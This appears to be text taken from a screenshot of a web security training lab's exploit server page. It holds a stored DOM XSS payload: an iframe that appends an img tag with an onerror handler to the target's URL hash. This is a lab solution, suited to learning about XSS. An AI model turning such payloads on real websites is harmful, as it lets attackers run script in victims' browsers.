 Exploit Server: DOM XSS in jQuery selector sink using a hashchange event — Mozilla Firefox
DOM XSS in jQuery select
Exploit Server: DOM XSS i
exploit-0a78003d035ab63880f12aba01380021.exploit-server.net
Body:
<iframe src="https://0a74006103ebb63f80332b6e0015008b.web-security-academy.net/#" onload="this.src+='<img src=0 onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log